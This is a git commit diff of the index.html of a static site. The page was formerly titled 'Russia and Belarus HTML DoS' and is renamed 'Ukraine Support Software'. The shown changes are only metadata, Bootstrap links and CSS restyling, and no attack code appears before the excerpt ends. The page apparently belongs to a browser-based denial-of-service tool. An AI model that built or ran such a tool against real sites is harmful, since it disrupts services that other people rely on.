




==== commit a19c6fde: "Added embassy URLs, UI changes (lower power & easier on eyes), minor text changes to make the site m" ====
--- a/index.html
+++ b/index.html
@@ -2,463 +2,559 @@
 <html lang="en">
 
 <head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-
-    <title>Russia and Belarus HTML DoS</title>
-
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
-    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
-
-    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js"
-        integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13"
-        crossorigin="anonymous"></script>
-
-    <style>
-        body {
-            padding: 0;
-            margin: 0;
-            font-family: Arial, sans-serif;
-            background-color: #FFD600;
-        }
-
-        .title {
-            margin: 3rem auto 3rem auto;
-            text-align: center;
-            color: #005BBC;
-        }
-
-        .intro .howto {
-            background-color: #005BBC;
-        }
-
-        .intro .howto h3 {
-            color: #FFD600;
-            text-align: center;
-            margin-top: 1rem;
-        }
-
-        .intro .howto p {
-            color: white;
-            text-align: justify;
-        }
-
-        .footer {
-            color: #005BBC;
-            text-align: center;
-            margin-top: 2rem;
-        }
-
-        .desc{
-            color:black;
-            padding-top: 2rem;
-            padding-bottom: 2rem;
-            margin: 0 auto;
-            width: 60%;
-        }
-
-        .desc h3 {
-            text-align: center;
-            color: #005BBC;
-        }
-
-        #stats h4 {
-            font-size: 1.1em;
-            text-decoration: underline;
-            color: #005BBC;
-            font-weight: 400;
-        }
-
-        table.status {
-            margin-bottom: 10px;
-        }
-    </style>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+
+  <title>Ukraine Support Software</title>
+  <link rel="icon" href="uia.png" />
+
+  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
+
+  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
+
+  <style>
+    body {
+      padding: 0;
+      margin: 0;
+      width: 100%;
+      font-family: Arial, sans-serif;
+      background-color: #222222;
+    }
+
+    .title {
+      margin: 3rem auto 3rem auto;
+      text-align: center;
+      color: #6b91cf;
+    }
+
+    .intro .howto {
+      border-radius: 24px;
+    }
+
+    .intro .howto h3 {
+      color: #6b91cf;
+      text-align: center;
+      margin-top: 1rem;
+    }
+
+    .intro .howto p {
+      color: #f4f4f4;
+      text-align: justify;
+    }
+
+    .footer {
+      color: #FFD600;
+      text-align: center;
+      margin-top: 2rem;
+    }
+
+    .desc {
+      color: #f4f4f4;
+      padding-top: 2rem;
+      padding-bottom: 2rem;
